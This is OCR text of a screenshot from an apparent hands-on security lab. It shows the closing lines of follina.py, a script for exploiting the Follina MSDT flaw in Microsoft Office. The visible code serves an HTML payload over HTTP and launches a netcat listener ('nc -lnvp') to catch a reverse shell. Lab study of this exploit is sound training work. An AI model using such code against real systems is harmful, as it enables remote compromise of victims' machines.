 Applications Places System $_ Sun 11 Dec, 01:06 AttackBox IP:10.10.113.113
~/Rooms/Follina-MSDT/follina.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled follina.py
145 else:
146 super().log_request(format, *func_args)
147
148 def serve_http():
149 with ReuseTCPServer(("", args.port), Handler) as httpd:
150 httpd.serve_forever()
151
152 # Host the HTTP server on all interfaces
153 print(f"[+] serving html payload on :{args.port}")
154 if args.reverse:
155 t = threading.Thread(target=serve_http, args=())
156 t.start()
157 print(f"[+] starting 'nc -lvnp {args.reverse}' ")
158 os.system(f"nc -lnvp {args.reverse}")
159
160 else:
161 serve_http()
162
163
164 if __name__ == "__main__":
165
166 main(parser.parse_args())
167
.* Aa "" netcat Find Find Prev Find All